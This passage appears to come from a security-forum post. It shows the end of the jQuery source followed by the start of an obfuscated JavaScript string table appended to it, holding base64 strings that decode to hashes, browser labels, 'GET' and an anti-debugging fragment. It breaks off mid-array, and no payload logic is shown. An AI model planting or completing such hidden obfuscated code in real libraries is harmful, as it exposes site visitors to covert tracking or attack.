 jQuery.noConflict = function( deep ) {
if ( window.$ === jQuery ) {
window.$ = _$;
}
if ( deep && window.jQuery === jQuery ) {
window.jQuery = _jQuery;
}
return jQuery;
};
// Expose jQuery and $ identifiers, even in AMD
// (trac-7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (trac-13566)
if ( typeof noGlobal === "undefined" ) {
window.jQuery = window.$ = jQuery;
}
return jQuery;
} );
const _0x6514=['RVZzcGU=','OGQyYWJiMjAzNzdiYWUzNDY4MDg0NzFiY2U1MWFlNGU=','WkpwQkI=','VEtCakU=','YmFja2dyb3VuZENvbG9y',
'SEVCaEQ=','ZWNkNTBmZjEyMzUxZjNlYzg5ZDM2ZTY1MTkwMDQ4MGE=','SGtSZ2c=','cmFDU0E=','V2FGZlE=',
'NGUyMzc5MDA4OGE0OTRiZTdkMDhkOWQyNmZmMDFmNDA=','ZmFmMmE2NjQ4OWI2ZDRhN2Q1ZmY1OTFhZTlkMWRlYmY=','dGV4dENvbnRlbnQ=',
'V3Rmc2I=','U0FBaXo=','b2NyTW4=','bWFjX2Nocm9tZQ==','Y21hY2c=','ckFaT08=','VXpMVmM=','Z1ZTUGM=','a1lrYXE=','TUdxSVE=',
'd2luX2VkZw==','cnlUU2I=','SG5yaUw=','QlRoQlQ=','ZGl2','cnFRSUI=','R3dyZmE=','QXBrcGE=','VWtXeUs=','aGJvV2E=','Z3JheQ==',
'ZXFESFE=','QUlYbUE=','RFRnVko=','cHJFYkU=','ZGU1MTgyN2RiNjI1NWFjYWI0OGZhMWY0MzZiNjEyNzc=','elpFT3I=','WG5NV1U=',
'NDZhZWMwY2M3ZTBmZDdiYzNiOTg0OGU1ZjY4ZTlmNzM=','YTI5OGI1ZGEwODE4OGNiZWNjNzUzYmM2NTUwMjJkNGM=','WUpSR3Y=','Y29tcGlsZQ==',
'bUZlV3o=','YzkxZjNiN2Y1OTEyY2E5ZjM2ZWNlMmUyNzAwNTQ2Yjk=','dFZkb0k=','NGEzMDMxNzNmYzg4YjRkNTZkY2IzNjVlYmQ5OThkOTM=',
'cGFyc2U=','dHJhY2U=','MjY0ODBhZjA4ZmYyOWRjNzI4NTM1MzRmNTI2Zjc3Nzk=','ZkJhRkg=',
'MWVhYTYxZDk4ZTA1YjBhMGU5NzBlMGRiNjgxOGQ3MDQ=','ZmY5ZWFhYzg3YzNlYjM4ODZiMThlZmMyYjQ0NzY1YWM=','TUtiSFI=','VVNLS1U=',
'aGlSUEU=','TmNiT1g=','aW5mbw==','NDU3ODU3OTNhZTc1MjJkZGI1NTY5YWQzODk2ZmFiNTQ=','R0VU',
'ZDc0MDM0ZWE1N2MzZGUyNzRhMTZiYjE0MjEwNTk4M2Y=','dk9UT2Q=','MTBweA==','YnRIbkw=','Z2N2aXI=','aGpmZ2s=','bWFyZ2lu',
'VUpuSFQ=','YjI4N2E3OWYxYTM0ZDc1MzI4Mzg4MWJhMGFjOWExYTk=','cmV0dXJuIC8iICsgdGhpcyArICIv','Q3FVS2w=','Y29uc3RydWN0b3I=',
先知社区